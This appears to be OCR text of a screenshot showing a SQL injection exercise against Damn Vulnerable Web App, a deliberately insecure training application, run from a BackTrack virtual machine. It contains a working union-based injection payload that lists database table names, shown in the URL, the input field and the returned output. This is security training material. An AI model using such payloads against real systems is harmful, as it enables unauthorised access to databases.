 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 8:05 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2 Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, table_name from information_schema.tab
nformation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Damn Vulnerable Web ... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware